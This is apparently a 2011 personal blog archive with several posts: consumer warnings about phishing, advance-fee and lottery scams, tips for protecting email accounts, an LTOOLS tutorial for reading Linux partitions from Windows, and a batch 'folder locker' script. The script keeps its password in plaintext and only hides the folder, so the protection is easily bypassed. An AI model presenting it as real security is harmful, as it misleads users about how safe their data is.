With the same attitude as our security-conscious homeowner, many information technology (IT) professionals hold to the misconception that they’ve made their companies largely immune to attack because they’ve deployed standard security products – firewalls, intrusion detection systems, or stronger authentication devices such as time-based tokens or biometric smart cards.
Anyone who thinks that security products alone offer true security is settling for. the illusion of security. It’s a case of living in a world of fantasy: They will inevitaby, later if not sooner, suffer a security incident.

Always waiting for your responses.
Stay online........ Stay safe...... Enjoy....!!!
Shantanu

Sunday 6 November 2011

Protect yourself and family from Internet Scams and Frauds

hey friends there has been a lot of increase in the internet scams and frauds these days. You may think it will not happen to you, but what about your father, mother or brother or sister who are unknown to these frauds. This article is dedicated to prevent yourself and your family from different types of internet scams and frauds.

The term Internet Scam or Internet Fraud refers to any type of fraud scheme that uses one or more online services to conduct fraudulent activities. Internet fraud can take place on computer programs such as chat rooms, e-mail, message boards, or Web sites. In this post I will discuss about some of the commonly conducted scams and frauds across the Internet.

1. Phishing Scam

This is one of the most commonly used scam to steal bank logins and other types of passwords on the Internet. Phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Phishing is typically carried out by e-mail or instant messaging.
Example:You may receive an email which claims to have come from your bank/financial institution/online service provider that asks you to click a link and update your account information. When you click such a link it will take you to a fake page which exactly resembles the original ones. Here you’ll be asked to enter your personal details such as username and password. Once you enter your personal details they will be stolen away. Such an email is more than likely the type of Internet scam known as “phishing”. Phishing is said to be highly effective and has proved to have more success rate since most of the common people fail to identify the scam.
Most legitimate companies never request any kind of personal/sensitive information via email. So it is highly recommended that you DO NOT respond to such fraudulent emails.

2. Nigerian Scams

This type of scam involves sending emails (spam) to people in bulk seeking their help to access large amount of money that is held up in a foreign bank account. This email claims that in return for the help you’ll be rewarded a percentage of the fund that involves in the transaction. Never respond to these emails since it’s none other than a scam.
In case if you respond to these emails you will be asked to deposit a small amount of money (say 1-2% of the whole fund) as an insurance or as an advance payment for the initialization of deal. However once you deposit the amount to the scammer’s account you’ll not get any further response from them and you lose your money. In fact “The large amount of money” never exists and the whole story is a trap for innocent people who are likely to become victims. The scammers use a variety of stories to explain why they need your help to access the funds. The following are some of the examples of them.
Examples:
  • They may claim that political climate or legal issues preclude them from accessing funds in a foreign bank account
  • They may claim that the person is a minor and hence needs your help to access the funds
  • They may claim that your last name is the same as that of the deceased person who owned the account and suggest that you act as the Next of Kin of this person in order to gain access to the funds

3. Lottery Scams

This type of scam is similar to the one discussed above. In this type you may receive an email saying that you have won a large sum of money in online lottery scheme (ex. UK Lottery) even though you have not participated in any such schemes. The message claims that your email ID was selected randomly from a lagre pool of IDs. When you respond to such emails they initially ask for your complete name and address so that they can mail the cheque accross to you. After getting those details they may also send you an image of the cheque drawn in your name and address so as to confirm the deal. But in order to mail this cheque they demand a small amount of money as insurance/shipping charge/tax in return. However if you send the amount in hope to receive the cheque all you get is nothing. You’re just trapped in a wonderful scam scheme. Thats it.

4. Other General Scams and Frauds

The following are some of the other types of scams that you should be aware of.
In general, be aware of unsolicited emails that:
  1. Promise you money, jobs or prizes
  2. Ask you to provide sensitive personal information
  3. Ask you to follow a link to a website and log on to an account.
  4. Propose lucrative business deals
However it may seem to be a difficult task for novice Internet users to identify such online scams. Here are some of the common signs of such scam emails. By knowing them it may help you to stay away.
  • All these scam emails never address you by your name. In turn they commonly address you something like “Dear User” or “Dear Customer” etc. This is a clear indication that the email is a fraudulent one
  • When you observe the email header you may notice in the “TO:” Field that, the same email is forwarded to a large group of people or the “TO:” field appears blank. So this confirms that the email was not intended particularly for you. It was forwarded for a large group of people and you are one among them
 I hope this post help you.
Always waiting for your comments and queries.
Stay safe..... Enjoy...!!!

How to Protect your Email Account from Being Hacked

Today one more friend of mine came to me and said that his email account has been hacked. Regaining access to such an account if a bit difficult thing even if the email sites are trying to prevent account takeover. 
Friends protecting your account from getting hacked if better than crying later, so today i m gonna tell you how you can protect your account from getting hacked. Its an easy job if you take some precautions.

Many people lose their accounts because they don’t know how to protect themselves from being hacked! In fact most of the people who lose their email accounts are not the victims of hacking but the victims of  
Trapping. They lose their passwords not because they are hacked by some expert hackers but they are fooled to such an extent that they themselves give away their password.

Now I’ll mention some of the most commonly used online scams which fool people and make them lose their passwords. I’ll also mention how to protect your email account from these scams.

1. WEBSITE SPOOFING
Website spoofing is the act of creating a website, with the intention of misleading the readers. The website will be created by a different person or organisation (Other than the original) especially for the purposes of cheating. Normally, the website will adopt the design of the target website and sometimes has a similar URL.
For example a Spoofed Website of Yahoo.com appears exactly same as Yahoo Website. So most of the people believe that it is the original site and lose their passwords. The main intention of spoofed websites is to fool users and take away their passwords. For this,the spoofed sites offer fake login pages. These fake login pages resemble the original login pages of sites like Yahoo,Gmail,Orkut etc. Since it resemble’s the original login page people beleive that it is true and give away their username and passwords by trying to login to their accounts.
Solution:
  • Never try to login/access your email account from the sites other than the original site.
  • Always type the URL of the site in the address bar to get into the site. Never click on the hyperlink to enter the site.
2. BY USING KEYLOGGERS
The other commonly used method to steal password is by using a Keylogger. A Keylogger is nothing but a spyware. The detailed description of keylogger and it’s usage is discussed in the post Hacking an email account. If you read this post you’ll come to know that it is too easy to steal the password using a keylogger program. If you just access your email account from a computer installed with keylogger, you definitely lose your password. This is because the keylogger records each and every keystroke that you type.
Solution:
Protecting yourselves from a keylogger scam is very easy.Just install a good anti-spyware program and update it regularly. This keeps your PC secure from a keylogger. Also there is a program called Anti-keylogger which is specially designed to detect and remove keyloggers. You can use this program to detect some stealth keyloggers which remain undetected by many anti-spyware programs.

3. ACCESSING YOUR EMAIL ACCOUNT FROM CYBER CAFES
Do you access your email from cyber cafes?  Then definitely you are under the risk of loosing your password.In fact many people lose their email account in cyber cafes. For the owner of the cyber cafe it’s just a cakewalk to steal your password. For this he just need’s to install a keylogger on his computers. So when you login to your email account from this PC, you give away your password to the cafe owner. Also there are many Remote Administration Tools (RATs) which can be used to monitor your browsing activities in real time.
This doesn’t mean that you should never use cyber cafes for browsing the internet. I know, not all the cyber cafe owners will be so wicked but it is recommended not to use cafes for accessing confidential information. If it comes to the matter of security never trust anyone, not even your friend. I always use my own PC to login to my accounts to ensure safety.

Hope your Email account remains safe after reading this.
Please let me know your opinions. Enjoy...!!!

Using LTOOLS (Only for advance users - try it on your own risk)

 Hey friends, i got one request form one of my friend about how to access a linux partition from a windows on a Dual-bootable system(one having multiple operating systems). This article gives information about the LTOOL used for this.
WARNING:
Following tutorial is for people who have some deep knowledge of computers. New users please dont try this because you may end up harming your computer.

LTOOLS
Unlike Ext2fsd and rfstool, which are specific to one particular class of filesystems, LTOOLS are more generic. They support ext2, ext3 and ReiserFS. LTOOLS are a set of command-line tools, along with two GUIs and a Web-based front end, to enable the reading of and writing to Linux ext2/3 and ReiserFS filesystems from nearly all DOS or Windows (XP, 2000, NT, ME, 9.x or 3.x) versions, running on the same machine or remotely. So, whenever you're running DOS or Windows, and you desperately need to read or write to a Linux partition, which may be on your own computer or any other, you can make use of LTOOLS. LTOOLS also is a great tool for fixing your Linux installation, if you do not have a live CD.
As mentioned previously, LTOOLS comes with two different GUI interfaces to enable you to access your Linux partitions. LTOOLS comes with LTOOLSgui, which is a Java-based graphical user interface for local or remote access to your Linux files, and LTOOLSnet, which is a Microsoft .NET-based user interface, which also provides local or remote access.
If you do not like using non-free Java or MS .NET, you can use your Web browser as a graphical front end for LTOOLS. To achieve this functionality, the package contains LREADsrv, which is a simple Web server, making your Linux filesystem available in an Explorer-like view in your Web browser. Using LREADsrv, you can allow remote access to your Linux partitions, as well as to your DOS/Windows partitions.
Installation of LTOOLS
LTOOLS comes with a default Windows installer, which seems quite dated. After following the normal installation procedure, the installer creates an entry in your start menu called LTOOLS from which you can access a plethora of interfaces that allows you to access your Linux filesystems.
LTOOLS comes with support for nearly all Windows versions; however, all of the interfaces won't run on all Windows versions. LTOOLS provides two different console versions for Win9x/ME and Windows NT/XP.
Overview of LTOOLS—Command-Line Interface
The command-line interface provides basic functionality for writing and retrieving data from Linux. LTOOLS commands have the following format. All commands have three files associated with them, for example:
ldir.bat
This command lists directories; however, it is not a program but a script. This script, depending on your system, further invokes either of these two programs: LdirDOS.exe or ldirNT.exe. The first one is for Win9x/ME, and the second one is for Windows NT/XP.
Many LTOOLS commands have a logical syntax. For example, partition names are Linux names. So, if I want to copy a file called vars.inc from /root (which is on /dev/hda2) to my C: drive, I would do the following:
lread.bat --s/dev/hda2 /root/vars.inc C:\vars.inc
Similarly, for writing to Linux, I would do this:
lwrite.bat --s/dev/hda2 C:\vars.inc /root/vars.inc
Along the same lines, LTOOLS also has the commands shown in Table 1.

Table 1. LTOOLS Commands
lread.batRead and copy files from Linux to DOS; sample usage: lread.bat --s/dev/hda2 /root/vars.inc C:\vars.inc
lwrite.batCopy files from DOS to Linux; sample usage: lwrite.bat --s/dev/hda2 C:\vars.inc /root/vars.inc
ldel.batDelete Linux files or (empty) directories—same as rm --f and rmdir in Linux; sample usage: ldel.bat /root/vars.inc
lchange.batChange Linux file attributes and owners—analogous to chmod; sample usage: lchange.bat --s/dev/hda2 754 /root/vars.inc
lren.batRename Linux files—analogous to mv; sample usage: lren.bat --s/devhda2 /root/vars.inc /root/var2.inc
lmkdir.batCreate a new Linux directory—analogous to mkdir; sample usage: lmkdir.bat --s/dev/hda2 /root/newdir
lln.batCreate a symbolic link—analogous to ln; sample usage: lln.bat --s/dev/hda8 /root/link /root/vars.inc
lcd.batChange directory—analogous to cd; sample usage: lcd.bat /home/
ldrive.batSet the default Linux disk drive; sample usage: ldrive /dev/hda8
ReiserFS is not supported via the above-mentioned tools. Thus, LTOOLS also ships with rfstool, which can be used to read from ReiserFS partitions. In order to read the hard disk under Windows NT/2000/XP or UNIX/Linux, you need administrator rights. If you are running LTOOLS under a non-administrator account, you may not be able to access the hard disk. LTOOLS does not respect Linux ownership. This means that if users were to mount the root device, they could change anything, including /etc/passwd/.
LTOOLS .NET Framework Client
The .NET framework client is one of the most feature-rich clients available in LTOOLS. To run it, you need to download a copy of the Microsoft .NET framework from the Microsoft Download Web site (www.microsoft.com/downloads).

The client allows you to view all Windows and Linux partitions, and you can transfer files between them, delete files, edit files and modify them. It is also possible to mount a remote device and edit its contents. This is extremely useful when I have some problems with my Web server. I mount the drive remotely if I'm using a Windows machine and make all the modifications necessary to get it running.
LTOOLS Java Framework Client
If your Windows installation is Windows95/98/ME and does not support the MS .NET framework, the Java interface is for you. To run the Java interface, you need a copy of the Java Runtime Environment, which you can download from java.sun.com. The Java interface has features analogous to the .NET client.
LTOOLS Web-Based Interface
The best interface in LTOOLS, based on my experience, is the Web-based service. LTOOLs comes with a built-in Web server, LREADsrv.exe, which allows users to start it and access their filesystems via a Web browser. This has great potential if you want to share files with other people remotely. I would not recommend running LREADsrv.exe on a server that is globally accessible, as it could compromise your data, so you should share it in an environment where only legitimate users have access to it, such as a virtual private network. LREADsrv.exe still has some problems; however, they will be fixed in future releases.
LREADsrv is still alpha and has certain limitations, which include problems with HTTP 1.1 Web browsers, such as Internet Explorer, which slows the response from the server considerably. Another limitation is that LREADsrv, in its current version, has been implemented as a mono-threaded application—meaning that if multiple people are accessing the filesystem at the same time, the changes they make are applied globally, which can lead to lost updates and concurrency problems. LREADsrv's error checking is weak. Most user input (filenames and so on) is not validated. So, if a user types some filenames incorrectly or mistypes a hard disk partition, the Web server can go into an unstable state, which, fortunately, does not result in any data loss.
Conclusion
Linux users have increasingly more mature support for Windows filesystems. LTOOLS provides a unified way to access the most popular Linux filesystems through a plethora of interfaces from Windows. However, support for Linux filesystems in Windows still has a way to go. Windows support for various other Linux/open-source filesystems, such as XFS, is not yet available. Drivers capable of using advanced features, such as journaling in ext3 and ReiserFS, are not mature. Integration of Linux filesystems with Windows is an important area, and the lack of it can be a serious impediment to an OS migration. Thus, to enable enhanced interoperability between MS Windows and Linux, given that Windows is still the dominant desktop operating system, the Open Source community must focus on adding mutual support for filesystems.
Irfan Habib is an undergraduate student of software engineering at the National University of Sciences and Technology, Pakistan. He has been deeply interested in Free and Open Source software for years. He often works in heterogeneous computing environments—that's why mutual support for filesystems of different platforms is important to him.

Lock a folder without any Third Party Software

Hey friends many times it happens that we want to hide or protect our files and folders from anybody else. Then you try to download some softwares from internet for this, many of these softwares are trial version, and if its crack is available it contains a virus or trojan. 
So I thought Why not create our own Folder locking Software? 


I m here to help you, Just follow these Instructions :


1- Open Notepad.

2- Copy following CODE :

cls
@ECHO OFF
title Folder Locker
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +r +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
cacls “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” /E /P Everyone:N
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p “pass=>”
if NOT %pass%==type your password here goto FAIL
attrib -h -r -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
cacls “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” /E /P Everyone:F
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End

3- Write Your Password in red marked bold code area (Delete “type Your Password” (without quotes) and Enter Your Password).

4- Save This file as a locker.bat

5- Open this locker.bat file

6- Enter your Password.

7- You can see that new “Locker” Folder is Created.

8- Put Your Important Data in this “Locker” Folder.

9- Reopen “locker.bat” File. It’s Show message – Are u want to save this(Y/N)

10- Enter Y.

11- You can see that Your Locker Folder is Vanished.

12- To Reopen File -> Open locker.bat File and Apply Your Password.


You can also use any “Bat to Exe Converter” converting software to give a good look to your FOLDER LOCK software.
Give it a try....... Enjoy...!!!
Your comments are always welcomed.